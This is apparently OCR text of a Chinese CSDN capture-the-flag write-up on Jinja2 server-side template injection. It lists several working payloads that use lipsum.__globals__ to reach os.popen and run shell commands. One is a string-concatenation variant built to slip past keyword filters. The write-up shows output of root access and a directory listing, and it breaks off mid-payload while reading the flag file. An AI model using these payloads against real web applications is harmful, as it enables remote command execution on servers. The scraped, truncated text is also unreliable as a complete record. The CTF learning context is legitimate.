姓名 {%print lipsum%} 提交
hello &lt;function
generate_lorem_ipsum at
0x7f48224bcd50&gt;! CSDN @SakuraHTY
成功回显
lipsum是一个方法
该方法常用payload
{{lipsum.__globals__['os'].popen('whoami').read()}}
{{lipsum.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
{{lipsum.__globals__.__builtins__.__import__('os').popen('whoami').read()}}
{%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('whoami').read()%}
hello root !
hello app bin boot dev etc flag_1s_Hera home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var !
name={%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('cat /flag_1s_Hera